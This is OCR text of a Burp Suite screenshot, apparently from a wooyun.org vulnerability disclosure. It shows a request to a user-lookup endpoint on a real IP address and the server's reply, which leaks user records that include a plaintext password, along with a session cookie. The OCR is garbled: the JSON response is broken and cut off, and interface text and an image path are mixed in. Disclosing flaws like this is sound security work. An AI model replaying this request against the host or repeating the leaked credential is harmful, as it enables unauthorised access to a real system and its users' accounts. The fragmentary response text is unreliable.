 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://219.140.166.25 ?
Request
Raw Params Headers Hex
GET
/userFind.system?orgid=4200000000&timeSerial=1449218909748
HTTP/1.1
Accept: text/javascript, text/html, application/xml,
text/xml, */*
Accept-Language: zh-cn
x-prototype-version: 1.5.1
Referer: http://219.140.166.25/userLoginPost.system
x-requested-with: XMLHttpRequest
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT
6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
InfoPath.3; .NET4.0C; .NET4.0E)
Host: 219.140.166.25
Proxy-Connection: Keep-Alive
Cookie: userCode=%E6%AD%A6%E6%B1%89%E5%B8%82%E7%9B%B4;
JSESSIONID=E6047898E31018539889778DC96808E8
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Date: Fri, 04 Dec 2015 08:48:30 GMT
Content-Length: 645
[{"usercode":"","gxfw":"","userid":"4028818511acb3dc0
111acb3e4c20001","state":"","type":"1","password":"hb
70597059db","sign":"","loginname":"\u6e56\u5317\u4f4e
scribe":"","unitId":""},{"usercode":"","gxfw":"","use
rid":"4028818511acb3dc0111acb3f4c20005","state":"","t
f4e\u4fdd\u4fe1\u606f\u4e2d\u5fc3","deptid":"42000000
00","flag":"","officephone":"","orgname":"","describe
":"","unitId"
? < + > Type a search term 0 matches
Done
786 bytes | 37 millis
www.wooyun.org